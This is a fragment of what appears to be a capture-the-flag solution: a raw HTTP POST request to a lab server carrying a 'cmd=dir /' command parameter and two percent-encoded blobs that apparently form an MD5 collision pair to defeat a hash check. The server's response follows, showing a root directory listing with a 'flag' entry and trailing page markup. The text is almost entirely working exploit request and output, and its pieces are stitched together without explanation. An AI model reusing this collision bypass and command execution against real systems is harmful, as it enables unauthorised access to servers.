 POST /index.php?cmd=dir%20/ HTTP/1.1
Host: 120.25.24.45:30291
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f
3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%f
b%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%
b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%
f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%
fb%5f%07%fe%a2
}
</style>
<font class="org12">★★</font><font class="grey12">★</font><font class="grey12"></font>
<legend>Details</legend>
<br/><img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media opt root run.sh
srv sys usr
boot etc home lib64 mnt proc run sbin start-apache2.sh tmp var
</div>
<!-- Included JS Files (Uncompressed) -->
<!--
<script src="../javascripts/jquery.js"></script>
<script src="../javascripts/jquery.foundation.mediaQueryToggle.js"></script>
<script src="../javascripts/jquery.foundation.forms.js"></script>
<script src="../javascripts/jquery.foundation.reveal.js"></script>
<script src="../javascripts/jquery.foundation.orbit.js"></script>
<script src="../javascripts/jquery.foundation.navigation.js"></script>
<script src="../javascripts/jquery.foundation.buttons.js"></script>
<script src="../javascripts/jquery.foundation.tabs.js"></script>
<script src="../javascripts/jquery.foundation.tooltips.js"></script>
<script src="../javascripts/jquery.foundation.accordion.js"></script>
<script src="../javascripts/jquery.placeholder.js"></script>
<script src="../javascripts/jquery.foundation.alerts.js"></script>
<script src="../javascripts/jquery.foundation.topbar.js"></script>